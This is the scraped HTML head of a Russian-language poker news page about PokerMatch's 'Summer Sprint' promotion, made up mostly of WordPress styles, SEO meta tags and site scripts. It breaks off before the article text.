

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepokerigrat.com/news/pokermatch-zapuskaet-letnij-sprint-s-vyplatoj-10-griven-za-500-razdach/
body_size: 35260
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><script>
        var show_other_pos_num = 1;
        var show_other_pos = 'right';
    </script><title>PokerMatch запускает «Летний спринт» с выплатой 10 гривен за 500 раздач</title><meta name='robots' content='max-image-preview:large' /><style>.wprv-box__head{max-height:90px;margin:0 0 10px;background:#1a1e2e;overflow:hidden;}.wprv-box__head .wprv-pc,.wprv-box__head .wprv-mobile{position:absolute;top:0; bottom:0; left:0; right:0;}.wprv-box__head{width:100%;position:relative;padding-bottom:calc(90 / 414 * 100%);}@media (min-width:768px){.wprv-box__head{padding-bottom:calc(90 / 728 * 100%);}}</style><!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] --><meta name="description"  content="PokerMatch запускает «Летний спринт», в рамках которого игроки микролимитов могут получать дополнительные деньги. За каждые 500 рейковых рук покер-рум дарит 10 гривен." /><link rel="canonical" href="https://onlinepokerigrat.com/news/pokermatch-zapuskaet-letnij-sprint-s-vyplatoj-10-griven-za-500-razdach/" /><!-- All In One SEO Pack --><style id="whcb-script-first">.room-page__btn.play{display:none;}.control--sidebar_button{display:none !important;}.rooms-list__btn.download{display:none !important;}.room-page__btns-group{display:none !important;}.fb-share{display:none !important;}.side-room__btn.download{display:none !important;}.room-box__btns .transfer{display:none !important;}.room-item__body .transfer{display:none !important;}.sidebar-room__btns .transfer{display:none !important;}.room-single__bonus--hiddenlink{display:none !important;}.room-single__hiddenlink{display:none !important;}.room-single__parametr.transfer{display:none !important;}</style><style id="whcb-script-geo_ru">.fb-share{display:none;}.tw-share{display:none;}</style><script>const WhcbIsMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4)) ? true : false;document.addEventListener("DOMContentLoaded", ()=> {let device = WhcbIsMobile ? "mobile" : "desktop";let sectionDevices = {"first":"desktop","second":"mobile"};for (sectionId in sectionDevices) {let sectionDevice = sectionDevices[sectionId];if(device != sectionDevice){let style = document.getElementById("whcb-script-"+sectionId);if(style){style.remove();}}}});</script><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style><link rel='stylesheet' id='tlp-css' href='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/style.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='style_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/style.css?ver=7.0.1' media='all' /><link rel='stylesheet' id='default_themes_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1' media='all' /><link rel='stylesheet' id='wp_revive_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='sidebar-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/sidebar.css?ver=1769175629' media='all' /><script id='pwa-scripts-js-extra'>
var PWA = {"swUrl":"https:\/\/onlinepokerigrat.com\/pwabuilder-sw.js","desktopSupport":"1"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1769175629' id='pwa-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script><!-- This site is using AdRotate v5.8.22 to display their advertisements - https://ajdg.solutions/ --><!-- AdRotate CSS --><style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style><!-- /AdRotate CSS --><link rel="apple-touch-icon" sizes="57x57"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="60x60"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="72x72"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="76x76"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="114x114"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="120x120"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="152x152"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="180x180"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="192x192"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="32x32"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="96x96"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="16x16"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="512x512"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="manifest" href="https://onlinepokerigrat.com/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage"
          content="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><meta name="theme-color" content="#ffffff"><script type="module">
        import 'https://onlinepokerigrat.com/wp-content/plugins/pwa/pwaupdate.js';

        const el = document.createElement('pwa-update');
        document.body.appendChild(el);
    </script><style type="text/css" media="screen"></style><style type="text/css" media="screen">.user-profile {
 background-color: #151616;
 color: #fff !important;
 margin: 0 0 30px;
 padding: 15px;
 min-height: 80px;
}
.user-profile__img-link {
 color: #fff !important;
}
.user-profile__img {
 width: 50px;
 height: 50px;
 border-radius: 50%;
 border: 5px solid #2d2d2d;
 float: left;
 background-color: #d24431;
 display: block;
 margin: 0 10px 0 0;
}
.user-profile__name {
 font-weight: bold;
 font-size: 17px;
}
.user-profile__desc {
 line-height: 1.35em;
 font-size: 14px;
 opacity: 0.75;
 margin: 5px 0;
}
.user-profile__function {
 font-size: 14px;
 font-weight: bold;
 opacity: 0.9;
}
.user-profile__sharing {
 display: flex;
 flex-wrap: wrap;
 min-width: 100%;
 max-width: none;
 margin: -3px;
 padding: 5px 0;
}
.user-profile__sharing a {
 background-color: rgba(255, 255, 255, 0.15);
 border-radius: 50%;
 border: 1px solid #fff;
 overflow: hidden;
 width: 30px;
 height: 30px;
 display: flex;
 justify-content: center;
 align-items: center;
 margin: 3px;
}
.user-profile__sharing a:hover {
 background-color: #d24431;
 border: 1px solid #d24431;
}
.user-profile__sharing img {
 width: 13px;
 height: 13px;
 display: block;
}</style><style type="text/css" media="screen">.sgl-social__title {
 font-size: 17px;
 margin: 0 0 10px 0;
}</style><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="PokerMatch запускает «Летний спринт» с выплатой 10 гривен за 500 раздач" /><meta property="og:description" content="PokerMatch запускает «Летний спринт», в рамках которого игроки микролимитов могут получать дополнительные деньги. За каждые 500 рейковых рук покер-рум дарит 10 гривен." /><meta property="og:url" content="https://onlinepokerigrat.com/news/pokermatch-zapuskaet-letnij-sprint-s-vyplatoj-10-griven-za-500-razdach/" /><meta property="og:site_name" content="OnlinePokerIgrat.Com" /><meta property="og:image" content="https://onlinepokerigrat.com/wp-content/uploads/pokermatch-razdaet-prizovie-za-razdachi.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:secure_url" content="https://onlinepokerigrat.com/wp-content/uploads/pokermatch-razdaet-prizovie-za-razdachi.jpg" /><meta property="article:published_time" content="2020-05-31T16:08:17Z" /><meta property="article:modified_time" content="2025-09-05T21:11:52Z" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="PokerMatch запускает «Летний спринт» с выплатой 10 гривен за 500 раздач " /><meta name="twitter:description" content="PokerMatch запускает «Летний спринт», в рамках которого игроки микролимитов могут получать дополнительные деньги. За каждые 500 рейковых рук покер-рум дарит 10 гривен." /><meta name="twitter:image" content="https://onlinepokerigrat.com/wp-content/uploads/pokermatch-razdaet-prizovie-za-razdachi.jpg" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="32x32" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><meta name="msapplication-TileImage" content="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><style id="wp-custom-css">
			#cookie-notice .cookie-notice-container {
	flex-wrap: wrap;
}
.wp-pagenavi > * {
	margin: 0 3px;
}		</style><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><!--[if lte IE 8]><script src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/js/lang.js" charset="utf-8"></script><![endif]--><link rel="stylesheet" id="bootstrap-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.css" type="text/css" media="all"><script>
        var script = document.createElement('script');
        var source = '';
        script.setAttribute('src', 'https://onlinepokerigrat.com/wp-content/themes/pokernet-child/manager.php?r=' + source);
        document.head.appendChild(script);
    </script></head><body  class="post-template-default single single-post postid-9099 single-format-standard wprv-is-bottom-img"><div class="wpnt-notice wpnt-notice_1 wpnt-sticky"><div class="wpnt-wrapper"><span class="wpnt-text" data-content="Наш сайт является информационным порталом и не содержит ссылки на покер-румы и не проводит игры на деньги"></span><a class="wpnt-link" href="mailto:info@onlinepokerigrat.com">info@onlinepokerigrat.com</a></div></div><style>.wpnt-box a:hover,.wpnt-box a{text-decoration:none;}.wpnt-notice{width:100%;display:flex;justify-content:center;padding:8px;text-align:center;font-size:13px;line-height:normal;}.wpnt-text:before{content:attr(data-content);margin:0 6px;}.wpnt-notice.wpnt-sticky{position:sticky;left:0;right:0;z-index:999;box-sizing:border-box;top:0;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:62px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:31px;// }@media screen and (max-width:1200px){.wpnt-box{font-size:11px;}.wpnt-notice{padding:6px;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:54px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:27px;// }}.wpnt-notice_1{background:#0C0F1D;color:#fff;}.wpnt-notice_1 a{color:#fff;}.wpnt-notice_2{background:#0C0F1D;color:#fff;}.wpnt-notice_2 a{color:#fff;}.wpnt-wrapper:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 14'%3E%3Cpath fill='%23FEF105' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%23FEF105' d='M15.39 13.117a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M6.935 5.752v2.38c0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058v-2.38c0-.584-.478-1.058-1.067-1.058s-1.066.474-1.066 1.058Zm1.6 0v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53Z'/%3E%3Cpath fill='%231B1F2F' d='M8.535 5.752v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53ZM8.001 9.719c-.589 0-1.066.474-1.066 1.058 0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058 0-.584-.478-1.057-1.067-1.058Zm0 1.587a.531.531 0 0 